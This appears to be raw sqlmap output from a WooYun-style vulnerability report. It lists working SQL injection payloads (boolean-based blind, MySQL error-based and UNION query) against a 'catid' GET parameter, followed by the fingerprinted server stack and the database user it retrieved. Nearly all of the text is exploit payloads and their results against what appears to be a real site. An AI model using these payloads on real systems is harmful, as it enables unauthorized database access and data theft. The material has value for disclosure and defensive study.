 ---
Parameter: catid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: catid=1' AND 7281=7281 AND 'GiEE'='GiEE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: catid=1' AND (SELECT 3450 FROM(SELECT COUNT(*),CONCAT(0x7170627a71,
(SELECT (ELT(3450=3450,1))),0x716b706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a) AND 'FwgU'='FwgU
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: catid=1' UNION ALL SELECT NULL,CONCAT(0x7170627a71,0x4f44554864576b
794e74,0x716b706b71),NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:22:57] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[18:22:57] [INFO] fetching current user
current user: 'c10whzg@%'
www.wooyun.org